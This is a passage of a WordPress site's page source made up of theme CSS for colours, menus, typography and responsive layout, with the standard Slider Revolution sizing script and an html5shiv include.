a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #d33c95;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #d33c95 !important;color: #d33c95 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #d33c95 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;} .highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #d33c95; }#Top_bar .menu > li a:after { background: #d33c95; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #d33c95; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #fae2e5; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #d33c95;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #d33c95;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #fae2e5; color: #d33c95;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #fae2e5;}#Top_bar .menu > li ul li a {color: #000000;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #d33c95;}#Top_bar .search_wrapper { background: #d33c95; }.overlay-menu-toggle {color: #d33c95 !important; background: transparent; }#Overlay {background: rgba(211, 60, 149, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #d33c95; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #000000}#Action_bar .contact_details a:hover{color: #d33c95}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #000000;}#Footer a {color: #000000;}#Footer a:hover {color: #d33c95;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #d33c95;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #d33c95;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #000000;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js{color: #d33c95;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #d33c95;}#Sliding-top a:hover {color: #d33c95;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #d33c95;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #d33c95;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(211, 60, 149, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #d33c95;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #d33c95;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #d33c95;}.sliding_box .desc_wrapper:after {border-bottom-color: #d33c95;}.counter .icon_wrapper i {color: #d33c95;}.quick_fact .number-wrapper {color: #d33c95;}.progress_bars .bars_list li .bar .progress { background-color: #d33c95;}a:hover.icon_bar {color: #d33c95 !important;}a.content_link, a:hover.content_link {color: #d33c95;}a.content_link:before {border-bottom-color: #d33c95;}a.content_link:after {border-color: #d33c95;}.get_in_touch, .infobox {background-color: #d33c95;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #d33c95;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #d33c95;}.how_it_works .image .number { background: #d33c95;}.trailer_box .desc .subtitle {background-color: #d33c95;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #d33c95;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #d33c95;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #d33c95;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #d33c95;}.list_item.lists_1 .list_left {background-color: #d33c95;}.list_item .list_left {color: #d33c95;}.feature_list ul li .icon i { color: #d33c95;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #d33c95;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #d33c95;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #d33c95;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #d33c95;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #d33c95;}.pricing-box .plan-inside ul li .yes { background: #d33c95;}.pricing-box-box.pricing-box-featured {background: #d33c95;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #000000;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #000000;background-color: rgba(255, 255, 255, 1) !important;border-color: #d33c95;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #d33c95 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #d33c95 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #ffffff !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #000000}#Action_bar .contact_details a:hover{color: #d33c95}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Lora", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 12px;font-weight: 600;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo { font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 { font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 21px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 26px;line-height: 30px;}h1, .text-logo #logo { font-size: 41px;line-height: 43px;}h2 { font-size: 26px;line-height: 29px;}h3 {font-size: 21px;line-height: 25px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 13px;line-height: 21px;}h6 {font-size: 13px;line-height: 21px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 19px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 23px;line-height: 26px;}h1, .text-logo #logo { font-size: 36px;line-height: 38px;}h2 { font-size: 23px;line-height: 26px;}h3 {font-size: 19px;line-height: 22px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 18px;line-height: 21px;}h1, .text-logo #logo { font-size: 29px;line-height: 30px;}h2 { font-size: 18px;line-height: 20px;}h3 {font-size: 15px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1380px;}.section_wrapper, .container {max-width: 1360px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1380px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.pH4 {
	    font-size: 21px;
    line-height: 25px;
    font-weight: 500;
    letter-spacing: 0px;
    margin-bottom: 5px;
}
.pH6 {
	font-size: 14px;
    line-height: 25px;
    font-weight: 400;
    letter-spacing: 0px;
    border-bottom-width: 1px;
    border-style: solid;
    margin-bottom: 3px;
    padding-bottom: 3px;
    border-color: rgba(0,0,0,.08);
}
.ph1{
	  font-size: 36px;
    margin: 30px 0 15px 0;
    text-align: center;
    color: #161922;
    line-height: 50px;
    letter-spacing: 0px;
}
.ph2 {
	font-size: 24px;
    margin: 25px 0;
    padding: 10px 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    line-height: 34px;
    color: #161922;
    font-weight: 300;
}
ul {
		margin-bottom: 15px;
	}
.style-simple .icon_box .icon_wrapper {
	font-size: 65px;
}

@media only screen and (max-width: 767px) {
.rspv {
	    width: 600px;
    padding: 0;
    margin: 20px;
}
	.one.column.transparent-background-2, .section_wrapper {
	padding: 15px;
	}
}


@media only screen and (max-width: 599px) {
.rspv {
	   max-width: 500px;
    padding: 0;
    margin: 10px;
}
}
@media only screen and (max-width: 499px) {
.rspv {
	   max-width: 400px;
    padding: 0;
    margin: 10px;
}
.one.column.transparent-background-2, .section_wrapper {
	padding: 15px;
	}
}
@media only screen and (max-width: 400px) {
.rspv {
	   max-width: 350px;
    padding: 0;
    margin: 10px;
}
	.one.column.transparent-background-2, .section_wrapper {
	padding: 15px;
	}
}
.page-id-2434 .sections_group {
	background-color: #fcfafc;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div, .page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div:nth-child(3) > div {
	display: flex;
	flex-direction: column;
	align-items: center;
}


.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div:nth-child(1), .page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div:nth-child(3) > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- {
	background-color: white;
	margin-top: 75px;
	border-radius: 5px;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
	max-width: 1000px;
	margin-bottom: 50px !important;
	

}

@media only screen and (max-width: 959px) {
		.page-id-2434 #Content > div > div > div > div.section.mcb-section.margin-top-bottom.rspv.bg-contain > div > div {
		padding-bottom: 0 !important;
	}
}

@media only screen and (max-width: 1239px) {
	.page-id-2434 #Content > div > div > div > div.section.mcb-section.margin-top-bottom.rspv.bg-contain > div > div {
		padding-bottom: 0 !important;
	}
}

@media (max-width: 1240px) {
	.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div:nth-child(1) {
		margin-top: 0px;
	}
	
	.page-id-2434 #Content > div > div > div > div.section.mcb-section.margin-top-bottom.rspv.bg-contain > div > div {
		padding-bottom: 0 !important;
	}
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div:nth-child(3) > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- {
	margin-top: 25px !important;
}


.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div:nth-child(1) > div > p {
	color: black;
	margin-top: 50px;
	text-align: center !important;
}

.page-id-2434 h1 {
	font-size: 35px;
	text-align: center;
	position: relative;
}


.page-id-2434 h2::after, .page-id-2434 h1::after, #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.blog_slider_header > p::after  {
	content: '';
	width: 15%;
	top: 110%;
	height: 5px;
	background-color: #d33c95;
	display: block;
	left: 50%;
	transform: translatex(-50%);
position: absolute;
	
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.blog_slider_header > p {
	position: relative;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.blog_slider_header > p::after {
	left: 0;
	width: 10%;
	top: 120%;
}

.page-id-2434 .image_frame .image_wrapper .mask, .edd_download_image:after {
	-webkit-box-shadow: none;
    box-shadow: none;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div {
	
	overflow-y: scroll;
	height: 400px;
}


/* width */
.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar {
  width: 10px !important;
}

/* Track */
.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-track {
  background: #f1f1f1 !important;
	width: 10px;

}

/* Handle */
